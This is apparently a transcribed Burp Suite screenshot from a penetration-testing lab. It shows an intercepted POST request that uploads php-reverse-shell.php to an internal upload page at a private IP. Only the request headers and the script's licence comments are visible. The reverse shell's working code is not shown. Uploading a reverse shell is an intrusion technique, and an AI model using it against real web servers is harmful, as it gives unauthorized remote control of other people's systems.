 (genmon)XXX 4:19
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://10.80.157.130:3333 Open browser
Time Type Direction Method URL Status code Length
04:19:24 26 No... HTTP → Request POST http://10.80.157.130:3333/internal/index.php
Request
Pretty Raw Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.80.157.130:3333
3 Content-Length: 5793
4 Cache-Control: max-age=0
5 Origin: http://10.80.157.130:3333
6 Content-Type: multipart/form-data;
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.80.157.130:3333/internal/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: keep-alive
14
15
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsibility
24 // for any actions performed using this tool. The author accepts no liability
25 // for damage caused by this tool. If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Search 0 highlights
Event log All issues Memory: 154.1MB Disabled